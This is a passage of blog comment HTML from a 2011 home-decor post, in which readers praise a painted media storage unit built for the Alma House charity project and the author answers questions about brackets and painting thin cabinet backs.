				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=389689#respond" data-commentid="389689" data-postid="17860" data-belowelement="div-comment-389689" data-respondelement="respond" data-replyto="Reply to Upscale Downhome" aria-label="Reply to Upscale Downhome">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-389702" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-389702" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4e9c4da123a0e4a65a7494cdbcae352f94ada87992037650a2074a42a61736c6?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e9c4da123a0e4a65a7494cdbcae352f94ada87992037650a2074a42a61736c6?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://cheapchicbyjulie.blogspot.com" class="url" rel="ugc external nofollow">Julie</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-389702"><time datetime="2011-05-09T17:51:13-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I loved what barb above said about going through youtube&#8230;I&#8217;d love to see some videos&#8230;this particular posting was so beautiful to read&#8230;it&#8217;s one thing to take beauty into your own home but to share it with others and bring light into theirs, now that&#8217;s something very special!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=389702#respond" data-commentid="389702" data-postid="17860" data-belowelement="div-comment-389702" data-respondelement="respond" data-replyto="Reply to Julie" aria-label="Reply to Julie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-389703" class="comment even thread-even depth-1">
			<article id="div-comment-389703" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4e9c4da123a0e4a65a7494cdbcae352f94ada87992037650a2074a42a61736c6?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e9c4da123a0e4a65a7494cdbcae352f94ada87992037650a2074a42a61736c6?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://cheapchicbyjulie.blogspot.com,wayway4.blogspot.com" class="url" rel="ugc external nofollow">Julie</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-389703"><time datetime="2011-05-09T17:53:29-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Just a quick question as I was going over the pics again&#8230;did you paint the l brackets white to match?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=389703#respond" data-commentid="389703" data-postid="17860" data-belowelement="div-comment-389703" data-respondelement="respond" data-replyto="Reply to Julie" aria-label="Reply to Julie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-389718" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-389718" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/666dd382312085a7ee194ec510f0321d4b7731edf6b7f8683c0bdddd323b826d?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/666dd382312085a7ee194ec510f0321d4b7731edf6b7f8683c0bdddd323b826d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.grandhomedecoration.com/" class="url" rel="ugc external nofollow">Mari</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-389718"><time datetime="2011-05-09T18:18:11-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I like the butterflies that you placed on the top and beside the clock. It&#8217;s simple white designs added accent to the white media center. Great job!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=389718#respond" data-commentid="389718" data-postid="17860" data-belowelement="div-comment-389718" data-respondelement="respond" data-replyto="Reply to Mari" aria-label="Reply to Mari">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-389778" class="comment byuser comment-author-centsationalgirl bypostauthor even thread-even depth-1">
			<article id="div-comment-389778" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/71498efc593fb48587fb56bc232ef69d20095e79425206d0f3305f759d2bde2a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/71498efc593fb48587fb56bc232ef69d20095e79425206d0f3305f759d2bde2a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">CentsationalGirl</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-389778"><time datetime="2011-05-09T20:00:36-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hi Julie, yep!  I painted right over them so the brackets blend in. </p>
<p>~ Kate</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=389778#respond" data-commentid="389778" data-postid="17860" data-belowelement="div-comment-389778" data-respondelement="respond" data-replyto="Reply to CentsationalGirl" aria-label="Reply to CentsationalGirl">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-389782" class="comment byuser comment-author-centsationalgirl bypostauthor odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-389782" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/71498efc593fb48587fb56bc232ef69d20095e79425206d0f3305f759d2bde2a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/71498efc593fb48587fb56bc232ef69d20095e79425206d0f3305f759d2bde2a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">CentsationalGirl</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-389782"><time datetime="2011-05-09T20:06:06-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hi Sarah, the back of those cabinets is a very thin board, I wouln&#8217;t say cardboard but very thin wood with seams in between.  I did prime it and paint it and there is no buckling or bubbling of paint at all.  Some of the final coat of the taupe paint needs touched up, but that primer really holds well to just about any surface. </p>
<p>~ Kate</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=389782#respond" data-commentid="389782" data-postid="17860" data-belowelement="div-comment-389782" data-respondelement="respond" data-replyto="Reply to CentsationalGirl" aria-label="Reply to CentsationalGirl">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-389810" class="comment even thread-even depth-1">
			<article id="div-comment-389810" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9f848d3d3d6db0cae2bd8ef83f84dc4c33f92d885fb835e4bc749fc523faec06?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9f848d3d3d6db0cae2bd8ef83f84dc4c33f92d885fb835e4bc749fc523faec06?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://Thriftydecorchick.com" class="url" rel="ugc external nofollow">Sarah @ Thrifty Decor Chick</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-389810"><time datetime="2011-05-09T20:36:10-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Awesome as always my friend!! Love this idea &#8212; looks built in! We missed you tonight on the Skype! We have BIG plans that involve a beach. :)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=389810#respond" data-commentid="389810" data-postid="17860" data-belowelement="div-comment-389810" data-respondelement="respond" data-replyto="Reply to Sarah @ Thrifty Decor Chick" aria-label="Reply to Sarah @ Thrifty Decor Chick">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-390203" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-390203" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c63aef68f403cc76e74141416e57fa26e6c79cf7b5c188ea7abcde5cce1f58d0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c63aef68f403cc76e74141416e57fa26e6c79cf7b5c188ea7abcde5cce1f58d0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Sherri</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-390203"><time datetime="2011-05-10T04:55:25-08:00">May 10, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love, love, love your blog!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=390203#respond" data-commentid="390203" data-postid="17860" data-belowelement="div-comment-390203" data-respondelement="respond" data-replyto="Reply to Sherri" aria-label="Reply to Sherri">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-390231" class="comment even thread-even depth-1">
			<article id="div-comment-390231" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/bac8e393baf5bbce1f9f470e570a4166a1e4f6e164ba1ab5ebaf140a4258131c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bac8e393baf5bbce1f9f470e570a4166a1e4f6e164ba1ab5ebaf140a4258131c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Michele Owens</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-390231"><time datetime="2011-05-10T05:40:48-08:00">May 10, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>You did such a great job as usual! Can&#8217;t wait to see more! :)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=390231#respond" data-commentid="390231" data-postid="17860" data-belowelement="div-comment-390231" data-respondelement="respond" data-replyto="Reply to Michele Owens" aria-label="Reply to Michele Owens">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-390257" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-390257" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/832f84021ab568e835ae468fb7b055d1b039e7c46d6b43602859d2ca304bee05?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/832f84021ab568e835ae468fb7b055d1b039e7c46d6b43602859d2ca304bee05?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Jennifer Jensen</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-390257"><time datetime="2011-05-10T06:20:41-08:00">May 10, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Beautiful job Kate!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=390257#respond" data-commentid="390257" data-postid="17860" data-belowelement="div-comment-390257" data-respondelement="respond" data-replyto="Reply to Jennifer Jensen" aria-label="Reply to Jennifer Jensen">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-390347" class="comment even thread-even depth-1">
			<article id="div-comment-390347" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/65b658e3cfcbc13fa05793b03a92e9e247a298a5563429949ec90bbb337098ec?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/65b658e3cfcbc13fa05793b03a92e9e247a298a5563429949ec90bbb337098ec?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.missmustardseed.blogspot.com" class="url" rel="ugc external nofollow">Miss Mustard Seed</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-390347"><time datetime="2011-05-10T08:29:06-08:00">May 10, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>It looks awesome, Kate!  You are really pulling out the stops for those families.  Well done.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=390347#respond" data-commentid="390347" data-postid="17860" data-belowelement="div-comment-390347" data-respondelement="respond" data-replyto="Reply to Miss Mustard Seed" aria-label="Reply to Miss Mustard Seed">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-390376" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-390376" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a0b1fbe6e2f38fbd2320b302492dc94bd50f4e24660073872b2c3d50b76a29f0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a0b1fbe6e2f38fbd2320b302492dc94bd50f4e24660073872b2c3d50b76a29f0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://betweennapsontheporch.blogspot.com/" class="url" rel="ugc external nofollow">Susan</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-390376"><time datetime="2011-05-10T09:04:38-08:00">May 10, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Kate&#8230;this looks so professional.  You really did an awesome job!  Look at all that great storage!  Well done, my friend!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=390376#respond" data-commentid="390376" data-postid="17860" data-belowelement="div-comment-390376" data-respondelement="respond" data-replyto="Reply to Susan" aria-label="Reply to Susan">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-390496" class="comment even thread-even depth-1">
			<article id="div-comment-390496" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2d7061ddaff38964c87208aeb3de2fe910999be2483d433c34f5dd09a79ea264?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2d7061ddaff38964c87208aeb3de2fe910999be2483d433c34f5dd09a79ea264?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.cravingfresh.com" class="url" rel="ugc external nofollow">Emma</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-390496"><time datetime="2011-05-10T12:08:43-08:00">May 10, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Ingenious and fabulous!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=390496#respond" data-commentid="390496" data-postid="17860" data-belowelement="div-comment-390496" data-respondelement="respond" data-replyto="Reply to Emma" aria-label="Reply to Emma">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-390551" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-390551" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/67466c134f106b724bfe80764881f682038b14dbb08257b907f1e93d1fc9fb99?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/67466c134f106b724bfe80764881f682038b14dbb08257b907f1e93d1fc9fb99?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Nicole</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-390551"><time datetime="2011-05-10T13:40:57-08:00">May 10, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>What you are doing is great. The improvements are fabulous!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=390551#respond" data-commentid="390551" data-postid="17860" data-belowelement="div-comment-390551" data-respondelement="respond" data-replyto="Reply to Nicole" aria-label="Reply to Nicole">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-390674" class="comment even thread-even depth-1">
			<article id="div-comment-390674" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/62d437fe3afa8efc45af405ff4d8d54db75fee977547165faadb70bfdc649180?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/62d437fe3afa8efc45af405ff4d8d54db75fee977547165faadb70bfdc649180?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://asenseofdesign.blogspot.com" class="url" rel="ugc external nofollow">Gina</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-390674"><time datetime="2011-05-10T16:37:20-08:00">May 10, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hi Kate, I love your blog and this new post is very inspirational, I live in Australia and I was wandering if there were similar projects here that I could join&#8230;. I am on a mission now to find out!!! I am a single Mum and work full time and have just started my own blog so I will have to find the time to squeeze something else in but I am inspired now. Thank you.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=390674#respond" data-commentid="390674" data-postid="17860" data-belowelement="div-comment-390674" data-respondelement="respond" data-replyto="Reply to Gina" aria-label="Reply to Gina">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-390864" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-390864" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/cb3cbac39f41522190df7ff3fd8b5ff3da3dbebb977822d74bd5dd3b14261e99?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cb3cbac39f41522190df7ff3fd8b5ff3da3dbebb977822d74bd5dd3b14261e99?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://katspurrfectboutique.blogspot.com" class="url" rel="ugc external nofollow">Katharine</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-390864"><time datetime="2011-05-10T18:38:17-08:00">May 10, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Kate, I love to blog and and glad to see what a giving couple you and your husband are.  That was a great transformation!  I wish I had your talent.  The truth is that I&#8217;m afraid of hurting myself or  others with saws and even exacto knives. lol  This is such a great project to be involved with.  I know someone that is temporarily homeless and instead of feeling sorry for herself she is at the local church, that helps the homeless to eat and help out.  She is eating there to save money so they can fix their situation faster.  She had been very depressed and just sleeping all day while living in a house.  Now she is out helping others and praising God for good things.  To me watching this transformation is such a miracle.  God Bless you, her and all people that are helping others.  Katharine</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=390864#respond" data-commentid="390864" data-postid="17860" data-belowelement="div-comment-390864" data-respondelement="respond" data-replyto="Reply to Katharine" aria-label="Reply to Katharine">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-390875" class="comment even thread-even depth-1">
			<article id="div-comment-390875" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a990b61a771a6a17fca8ffd0b3725346491d699c57104febfdd2b82377863f36?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a990b61a771a6a17fca8ffd0b3725346491d699c57104febfdd2b82377863f36?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.everlastingblooms.on.net" class="url" rel="ugc external nofollow">Jan</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-390875"><time datetime="2011-05-10T18:48:55-08:00">May 10, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>You did an amazing job Kate, it looks fantastic!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=390875#respond" data-commentid="390875" data-postid="17860" data-belowelement="div-comment-390875" data-respondelement="respond" data-replyto="Reply to Jan" aria-label="Reply to Jan">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-390879" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-390879" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/263372b104a3a862d8e0e58119508ef7b82b5fd15613bfdb1a82272dac68edd6?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/263372b104a3a862d8e0e58119508ef7b82b5fd15613bfdb1a82272dac68edd6?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.granvillehouse.blogspot.com" class="url" rel="ugc external nofollow">melissa*320 sycamore</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-390879"><time datetime="2011-05-10T18:52:44-08:00">May 10, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>It looks fantastic, Kate! You are such an angel to the people living in the house. I love how it looks like a complete unit~</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=390879#respond" data-commentid="390879" data-postid="17860" data-belowelement="div-comment-390879" data-respondelement="respond" data-replyto="Reply to melissa*320 sycamore" aria-label="Reply to melissa*320 sycamore">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-392040" class="comment even thread-even depth-1">
			<article id="div-comment-392040" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/61ffb1258bd2976476a1c562ff80f83ec18dffa356f37a9e656b173bd3c5f85b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/61ffb1258bd2976476a1c562ff80f83ec18dffa356f37a9e656b173bd3c5f85b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.simplifiedbee.com" class="url" rel="ugc external nofollow">cristin @ simplified bee</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-392040"><time datetime="2011-05-11T18:14:11-08:00">May 11, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Looks amazing Kate!!!</p>
<p>xo,<br />
cristin</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=392040#respond" data-commentid="392040" data-postid="17860" data-belowelement="div-comment-392040" data-respondelement="respond" data-replyto="Reply to cristin @ simplified bee" aria-label="Reply to cristin @ simplified bee">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-392248" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-392248" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/dd66e1119052a50a3a6a8e376d3ab1f9190204ccb250240826769490d46d9711?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dd66e1119052a50a3a6a8e376d3ab1f9190204ccb250240826769490d46d9711?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://luxaholic.blogspot.com/" class="url" rel="ugc external nofollow">Goody</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-392248"><time datetime="2011-05-11T21:39:17-08:00">May 11, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>a really fantastic job. major kudos to you for all that you are doing!</p>
<p>You are such an inspiration.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=392248#respond" data-commentid="392248" data-postid="17860" data-belowelement="div-comment-392248" data-respondelement="respond" data-replyto="Reply to Goody" aria-label="Reply to Goody">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-392426" class="comment even thread-even depth-1">
			<article id="div-comment-392426" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d0b6147ff5a2486528142f23ed80e6c00d07a303e5b207103b47da79dc976731?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d0b6147ff5a2486528142f23ed80e6c00d07a303e5b207103b47da79dc976731?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Lynn</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-392426"><time datetime="2011-05-12T00:36:22-08:00">May 12, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love that you are doing the Alma House project!  Where did you get the butterflies on the wall?   Thank you!</p>
				</div><!-- .comment-content -->

